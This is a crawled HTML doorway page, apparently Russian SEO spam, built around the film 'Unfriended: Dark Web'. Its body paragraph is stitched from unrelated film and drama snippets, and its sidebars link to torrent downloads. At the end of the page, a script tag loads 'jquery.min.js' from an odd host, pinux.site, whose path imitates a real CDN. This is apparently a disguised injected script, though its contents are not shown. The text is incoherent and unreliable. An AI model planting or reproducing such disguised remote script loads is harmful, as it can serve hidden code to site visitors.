

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-opisanie-filma-ubrat-iz-druzey.html
body_size: 2620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Описание фильма убрать из друзей - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Описание фильма убрать из друзей</h2>
                            </header>
                            <p>Фильм Убрать из друзей: Даркнет (Unfriended: Dark Web) смотреть онлайн бесплатно. Исследование поведенческого фактора людей – занятие, которое может быть весьма полезно. 
Привет! Посмотри страницу фильма Ешь, молись, люби (2010) на КиноПоиске: https://www.kinopoisk.ru. Описание фильма ﻿В начальной школе все идет своим чередом, пока одна из учениц. Сюжет. Сюжет фильма сильно отличается от романа Дневной Дозор и в некоторой степени. 
Сегодня в Петербурге состоялся показ фильма Айка и встреча с режиссером Сергеем. Ёлки 2 — новогодняя кинокомедия, продолжение фильма Ёлки (2010). Фильм вышел в прокат. Описание дорамы Сладкая: Жуткий парень по имени Тайга предложил встречаться милой. Что получается, если совместить гангстерский фильм с мыльной оперой? “Зеро 2” – это. Описание дорамы Достоинство джентльмена: История четырёх мужчин, чей возраст маячит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-daleko-i-esche-dalshe-torrent.html">Далеко и еще дальше торрент</a></li>
                                <li><a href="s5mp-skachat-durackiy-russkiy-vse-serii-cherez-torrent.html">Скачать дурацкий русский все серии через торрент</a></li>
                                <li><a href="s5mp-igrat-v-igry-simulyator-zhizni-3d.html">Играть в игры симулятор жизни 3д</a></li>
                                <li><a href="s5mp-smartfiks.html">Смартфикс</a></li>
                                <li><a href="s5mp-russian-horror-story-igra-skachat.html">Russian horror story игра скачать</a></li>
                                <li><a href="s5mp-raspisanie-matchey-rossii-na-evro-2016.html">Расписание матчей россии на евро 2016</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Убрать из друзей: Даркнет (Unfriended:</li>
<li>Фильм Смерть в сети (2013): описание, содержание.</li>
<li>Ешь, молись, люби — КиноПоиск.</li>
<li>Фильм Кутис (2014): описание, содержание, интересные факты.</li>
<li>Дневной Дозор (фильм) — Википедия.</li>
<li>Айка (2018) — смотреть онлайн — КиноПоиск.</li>
<li>Ёлки 2 — Википедия.</li>
<li>Смотреть бесплатно дораму Сладкая (Honey) онлайн.</li>
<li>Зеро 2 (2010) смотреть онлайн или скачать фильм через.</li>
<li>Смотреть бесплатно дораму Достоинство джентльмена.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-albom-13-timati-s-torrenta.html">Скачать альбом 13 тимати с торрента</a></li>
                                            <li><a href="s5mp-zhurnal-fuzz-skachat-torrent.html">Журнал fuzz скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-ponyatie-kachestvo-v-gost-iso-9001.html">Понятие качество в гост iso 9001</a></li>
                                            <li><a href="s5mp-maksim-gad-skachat-pesnyu.html">Максим гад скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-avtobusa-gorodische.html">Расписание автобуса городище</a></li>
                                            <li><a href="s5mp-skachat-rukovodstvo-po-ekspluatacii-kompyutera.html">Скачать руководство по эксплуатации компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-pesnya-lebedya-skachat.html">Песня лебедя скачать</a></li>
                                            <li><a href="s5mp-zapisi-golosa.html">Записи голоса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
